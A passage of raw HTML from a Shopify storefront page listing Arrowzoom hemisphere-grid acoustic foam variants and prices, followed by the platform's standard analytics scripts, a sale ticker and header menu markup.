\/ 24 Piece - 50 x 50 x 5 cm \/20 x 20 x 2 in \/ YES SELF-ADHESIVE","sku":"KK1056-24-R-50-5"},{"id":32362312564801,"price":1195,"name":"Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056 - Blue \/ 1 Piece -20 x 20 x 5cm \/ 10 x 10 x 2in \/ YES SELF-ADHESIVE","public_title":"Blue \/ 1 Piece -20 x 20 x 5cm \/ 10 x 10 x 2in \/ YES SELF-ADHESIVE","sku":"KK1056-1-BL-20-5"},{"id":32330750165057,"price":1795,"name":"Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056 - Blue \/ 1 Piece - 50 x 50 x 5 cm \/ 20 x 20 x 2 in \/ YES SELF-ADHESIVE","public_title":"Blue \/ 1 Piece - 50 x 50 x 5 cm \/ 20 x 20 x 2 in \/ YES SELF-ADHESIVE","sku":"KK1056-1-BL-50-5"},{"id":32331552751681,"price":3595,"name":"Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056 - Blue \/ 12 Piece - 20 x 20 x 5 cm \/ 10 x 10 x 2in \/ YES SELF-ADHESIVE","public_title":"Blue \/ 12 Piece - 20 x 20 x 5 cm \/ 10 x 10 x 2in \/ YES SELF-ADHESIVE","sku":"KK1056-12-BL-20-5"},{"id":32331554914369,"price":10595,"name":"Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056 - Blue \/ 12 Piece - 50 x 50 x 5 cm \/ 20 x 20 x 2 in \/ YES SELF-ADHESIVE","public_title":"Blue \/ 12 Piece - 50 x 50 x 5 cm \/ 20 x 20 x 2 in \/ YES SELF-ADHESIVE","sku":"KK1056-12-BL-50-5"},{"id":32331553701953,"price":7095,"name":"Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056 - Blue \/ 24 Piece - 20 x 20 x 5 cm \/ 10 x 10 x 2in \/ YES SELF-ADHESIVE","public_title":"Blue \/ 24 Piece - 20 x 20 x 5 cm \/ 10 x 10 x 2in \/ YES SELF-ADHESIVE","sku":"KK1056-24-BL-20-5"},{"id":32331555438657,"price":23695,"name":"Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056 - Blue \/ 24 Piece - 50 x 50 x 5 cm \/20 x 20 x 2 in \/ YES SELF-ADHESIVE","public_title":"Blue \/ 24 Piece - 50 x 50 x 5 cm \/20 x 20 x 2 in \/ YES SELF-ADHESIVE","sku":"KK1056-24-BL-50-5"},{"id":32362312597569,"price":1195,"name":"Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056 - Burgundy \/ 1 Piece -20 x 20 x 5cm \/ 10 x 10 x 2in \/ YES SELF-ADHESIVE","public_title":"Burgundy \/ 1 Piece -20 x 20 x 5cm \/ 10 x 10 x 2in \/ YES SELF-ADHESIVE","sku":"KK1056-1-BU-20-5"},{"id":32330750197825,"price":1795,"name":"Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056 - Burgundy \/ 1 Piece - 50 x 50 x 5 cm \/ 20 x 20 x 2 in \/ YES SELF-ADHESIVE","public_title":"Burgundy \/ 1 Piece - 50 x 50 x 5 cm \/ 20 x 20 x 2 in \/ YES SELF-ADHESIVE","sku":"KK1056-1-BU-50-5"},{"id":32331552817217,"price":3595,"name":"Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056 - Burgundy \/ 12 Piece - 20 x 20 x 5 cm \/ 10 x 10 x 2in \/ YES SELF-ADHESIVE","public_title":"Burgundy \/ 12 Piece - 20 x 20 x 5 cm \/ 10 x 10 x 2in \/ YES SELF-ADHESIVE","sku":"KK1056-12-BU-20-5"},{"id":32331554979905,"price":10595,"name":"Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056 - Burgundy \/ 12 Piece - 50 x 50 x 5 cm \/ 20 x 20 x 2 in \/ YES SELF-ADHESIVE","public_title":"Burgundy \/ 12 Piece - 50 x 50 x 5 cm \/ 20 x 20 x 2 in \/ YES SELF-ADHESIVE","sku":"KK1056-12-BU-50-5"},{"id":32331553800257,"price":7095,"name":"Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056 - Burgundy \/ 24 Piece - 20 x 20 x 5 cm \/ 10 x 10 x 2in \/ YES SELF-ADHESIVE","public_title":"Burgundy \/ 24 Piece - 20 x 20 x 5 cm \/ 10 x 10 x 2in \/ YES SELF-ADHESIVE","sku":"KK1056-24-BU-20-5"},{"id":32331555504193,"price":23695,"name":"Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056 - Burgundy \/ 24 Piece - 50 x 50 x 5 cm \/20 x 20 x 2 in \/ YES SELF-ADHESIVE","public_title":"Burgundy \/ 24 Piece - 50 x 50 x 5 cm \/20 x 20 x 2 in \/ YES SELF-ADHESIVE","sku":"KK1056-24-BU-50-5"},{"id":32362312892481,"price":1195,"name":"Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056 - Gray \/ 1 Piece -20 x 20 x 5cm \/ 10 x 10 x 2in \/ YES SELF-ADHESIVE","public_title":"Gray \/ 1 Piece -20 x 20 x 5cm \/ 10 x 10 x 2in \/ YES SELF-ADHESIVE","sku":"KK1056-1-GY-20-5"},{"id":32330750230593,"price":1795,"name":"Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056 - Gray \/ 1 Piece - 50 x 50 x 5 cm \/ 20 x 20 x 2 in \/ YES SELF-ADHESIVE","public_title":"Gray \/ 1 Piece - 50 x 50 x 5 cm \/ 20 x 20 x 2 in \/ YES SELF-ADHESIVE","sku":"KK1056-1-GY-50-5"},{"id":32331552849985,"price":3595,"name":"Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056 - Gray \/ 12 Piece - 20 x 20 x 5 cm \/ 10 x 10 x 2in \/ YES SELF-ADHESIVE","public_title":"Gray \/ 12 Piece - 20 x 20 x 5 cm \/ 10 x 10 x 2in \/ YES SELF-ADHESIVE","sku":"KK1056-12-GY-20-5"},{"id":32331555012673,"price":10595,"name":"Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056 - Gray \/ 12 Piece - 50 x 50 x 5 cm \/ 20 x 20 x 2 in \/ YES SELF-ADHESIVE","public_title":"Gray \/ 12 Piece - 50 x 50 x 5 cm \/ 20 x 20 x 2 in \/ YES SELF-ADHESIVE","sku":"KK1056-12-GY-50-5"},{"id":32331553833025,"price":7095,"name":"Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056 - Gray \/ 24 Piece - 20 x 20 x 5 cm \/ 10 x 10 x 2in \/ YES SELF-ADHESIVE","public_title":"Gray \/ 24 Piece - 20 x 20 x 5 cm \/ 10 x 10 x 2in \/ YES SELF-ADHESIVE","sku":"KK1056-24-GY-20-5"},{"id":32331555536961,"price":23695,"name":"Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056 - Gray \/ 24 Piece - 50 x 50 x 5 cm \/20 x 20 x 2 in \/ YES SELF-ADHESIVE","public_title":"Gray \/ 24 Piece - 50 x 50 x 5 cm \/20 x 20 x 2 in \/ YES SELF-ADHESIVE","sku":"KK1056-24-GY-50-5"},{"id":32362313121857,"price":1195,"name":"Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056 - Yellow \/ 1 Piece -20 x 20 x 5cm \/ 10 x 10 x 2in \/ YES SELF-ADHESIVE","public_title":"Yellow \/ 1 Piece -20 x 20 x 5cm \/ 10 x 10 x 2in \/ YES SELF-ADHESIVE","sku":"KK1056-1-Y-20-5"},{"id":32357401788481,"price":1795,"name":"Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056 - Yellow \/ 1 Piece - 50 x 50 x 5 cm \/ 20 x 20 x 2 in \/ YES SELF-ADHESIVE","public_title":"Yellow \/ 1 Piece - 50 x 50 x 5 cm \/ 20 x 20 x 2 in \/ YES SELF-ADHESIVE","sku":"KK1056-1-Y-50-5"},{"id":32358695698497,"price":3595,"name":"Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056 - Yellow \/ 12 Piece - 20 x 20 x 5 cm \/ 10 x 10 x 2in \/ YES SELF-ADHESIVE","public_title":"Yellow \/ 12 Piece - 20 x 20 x 5 cm \/ 10 x 10 x 2in \/ YES SELF-ADHESIVE","sku":"KK1056-12-Y-20-5"},{"id":32358695731265,"price":10595,"name":"Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056 - Yellow \/ 12 Piece - 50 x 50 x 5 cm \/ 20 x 20 x 2 in \/ YES SELF-ADHESIVE","public_title":"Yellow \/ 12 Piece - 50 x 50 x 5 cm \/ 20 x 20 x 2 in \/ YES SELF-ADHESIVE","sku":"KK1056-12-Y-50-5"},{"id":32358695796801,"price":7095,"name":"Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056 - Yellow \/ 24 Piece - 20 x 20 x 5 cm \/ 10 x 10 x 2in \/ YES SELF-ADHESIVE","public_title":"Yellow \/ 24 Piece - 20 x 20 x 5 cm \/ 10 x 10 x 2in \/ YES SELF-ADHESIVE","sku":"KK1056-24-Y-20-5"},{"id":32358695829569,"price":23695,"name":"Arrowzoom Hemisphere Grid Adhesive Backed Series Acoustic Foam - Solid Colors - KK1056 - Yellow \/ 24 Piece - 50 x 50 x 5 cm \/20 x 20 x 2 in \/ YES SELF-ADHESIVE","public_title":"Yellow \/ 24 Piece - 50 x 50 x 5 cm \/20 x 20 x 2 in \/ YES SELF-ADHESIVE","sku":"KK1056-24-Y-50-5"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":393849604,"requestId":"60fced31-128a-4b20-b892-d02b656b7655-1768842526"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 15407215,
      theme_id: 184415813920,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//arrowzoom.de/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//arrowzoom.de/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//arrowzoom.de/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":15407215,"isMerchantRequest":null,"themeId":184415813920,"themeCityHash":"15729913366421677136","contentLanguage":"en","currency":"EUR","eventMetadataId":"dc4234e3-1cba-4663-a405-9e115fd0f17a"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":393849604,"requestId":"60fced31-128a-4b20-b892-d02b656b7655-1768842526","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"EUR","category":"Collection: hemisphere-grid","collectionName":"hemisphere-grid","collectionId":393849604,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//arrowzoom.de/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://arrowzoom.de/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="15407215"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="184415813920"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://arrowzoom.de/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TPH5RC7"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25976882561312__horizontal_ticker_fPPRme" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--25976882561312__horizontal_ticker_fPPRme-padding { padding-top: 8px; padding-bottom: 4px; }  .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme .horizontal-ticker__container { animation: mobileHorTickersections--25976882561312__horizontal_ticker_fPPRme 150s linear infinite normal forwards; column-gap: 60px; }   .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme .review-item { width: 300px; } @media screen and (min-width: 750px) { .section-sections--25976882561312__horizontal_ticker_fPPRme-padding { padding-top: 8px; padding-bottom: 4px; } .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme .horizontal-ticker__container { column-gap: 100px; animation-name: desktopHorTickersections--25976882561312__horizontal_ticker_fPPRme; }  .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme .review-item { width: 400px; } } .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme.color-custom { --color-background: 0, 131, 255; --gradient-background: #0083ff; --color-foreground: 46, 42, 57; }  @keyframes mobileHorTickersections--25976882561312__horizontal_ticker_fPPRme { to { transform: translateX(calc(-50% - 30.0px)); } } @keyframes desktopHorTickersections--25976882561312__horizontal_ticker_fPPRme { to { transform: translateX(calc(-50% - 50.0px)); } }</style> <div class="horizontal-ticker horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme color-inverse gradient section-sections--25976882561312__horizontal_ticker_fPPRme-padding always-display" style='--mobile-text-size: 1.1rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'> <div class="horizontal-ticker__container">      <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>   <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>     <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>        </div> </div>
</div><div id="shopify-section-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding { padding-top: 3px; padding-bottom: 2px; } @media screen and (min-width: 750px) { .section-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding { padding-top: 4px; padding-bottom: 2px; } } .announcement-bar-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom { --color-background: 35, 148, 255; --gradient-background: #2394ff; --color-foreground: 255, 255, 255; }</style> <div class="announcement-bar announcement-bar-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient" role="region" style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;" > <div class="page-width">  <splide-component data-type='loop' data-autoplay='false' data-autoplay-speed='3' data-slides-desktop="1" data-slides-mobile="1" data-gap-desktop='28' data-gap-mobile='16' data-arrows='false' data-pagination='false'  >  <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'> <div class="splide__track"> <ul  class="splide__list" data-columns-desktop="1" data-columns-mobile="1" > <li class="splide__slide"> <div class="splide__slide__container"> <div class="announcement-bar__item announcement-bar__item-center" style=" --mobile-text-size: 1.4rem; --desktop-text-size: 1.6rem; --mobile-icon-size: 1.2rem; --desktop-icon-size: 1.2rem; "  ><p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">  <span class="material-icon material-symbols-outlined filled">
  local_shipping
</span>  <span><a href="https://arrowzoom.com/pages/az-promo-of-the-week" title="https://arrowzoom.com/pages/az-promo-of-the-week"><strong>New Year SALE</strong></a> | <a href="/pages/shipping-returns" title="Shipping & Returns"><strong>FREE SHIP $99+ </strong></a></span> </p></div> </div> </li>  </ul> </div> </div>  </splide-component>  </div> </div><script>
  function copyCode(s){const e=s.currentTarget;navigator.clipboard.writeText(e.dataset.code.trim()),e.classList.add("success"),setTimeout(()=>{e.classList.remove("success")},2e3)}
</script>


</div><section id="shopify-section-sections--25976882561312__custom_liquid_jgWRdp" class="shopify-section shopify-section-group-header-group section"><style data-shopify>.section-sections--25976882561312__custom_liquid_jgWRdp-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--25976882561312__custom_liquid_jgWRdp-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping mobile-hidden">
  
  <div class="section-sections--25976882561312__custom_liquid_jgWRdp-padding">
    <div class="header-phone-wrapper">
  <a href="tel:+17402736520" class="header-phone-link">SPEAK TO AN EXPERT 📞 +1 (740) 273-6520</a>
</div>

<style>
.header-phone-wrapper {
  display: flex;
  justify-content: center;
  width: 100%;
  padding: 3px 0;
  background-color: #fff; /* White background */
}

.header-phone-link {
  color: #000; /* Black text */
  text-decoration: none;
  font-size: 12px;
  font-weight: 500;
  transition: color 0.3s ease;
}

.header-phone-link:hover {
  color: #333; /* Slightly lighter black on hover for contrast */
}

@media (max-width: 768px) {
  .header-phone-wrapper {
    padding: 1px 0;
  }

  .header-phone-link {
    font-size: 12px;
  }
}
</style>
  </div>
</div>


</section><div id="shopify-section-sections--25976882561312__header" class="shopify-section shopify-section-group-header-group section-header"><style> header-drawer { justify-self: start; margin-left: -1.2rem; } .header__heading-link.media { --media-radius: 0; width: 150px; max-width: 150px; }  .header__heading-link.media img { object-fit: contain; } .header__heading-link.media .header__heading-logo--secondary { display: none; }  @media screen and (max-width: 749px) { .header__heading-link.media { width: 130px; max-width: 130px; } }   @media screen and (min-width: 990px) { header-drawer { display: none; } }  .menu-drawer-container { display: flex; } .list-menu { list-style: none; padding: 0; margin: 0; } .list-menu--inline { display: inline-flex; flex-wrap: wrap; } summary.list-menu__item { padding-right: 2.7rem; } .list-menu__item { display: flex; align-items: center; line-height: calc(1 + 0.3 / var(--font-body-scale)); } .list-menu__item--link { text-decoration: none; padding-bottom: 1rem; padding-top: 1rem; line-height: calc(1 + 0.8 / var(--font-body-scale)); } @media screen and (min-width: 750px) { .list-menu__item--link { padding-bottom: 0.5rem; padding-top: 0.5rem; } }</style><style data-shopify>.header { padding-top: 0px; padding-bottom: 2px; } .section-header { position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */ margin-bottom: 0px; } @media screen and (min-width: 750px) { .section-header { margin-bottom: 0px; } } @media screen and (min-width: 990px) { .header { padding-top: 0px; padding-bottom: 4px; } }</style><svg xmlns="http://www.w3.org/2000/svg" class="hidden"> <symbol id="icon-search" viewbox="0 0 18 19" fill="none"> <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/> </symbol> <symbol id="icon-reset" class="icon icon-close" fill="none" viewBox="0 0 18 18" stroke="currentColor"> <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/> <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/> <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/> </symbol> <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17"> <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor"> </symbol></svg><sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom"> <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"> <details id="Details-menu-drawer-container" class="menu-drawer-container"> <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu"> <span> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>
 <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </span> </summary> <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1"> <div class="menu-drawer__inner-container"> <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'> <h3 class='menu-drawer__title'>Menu</h3> <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
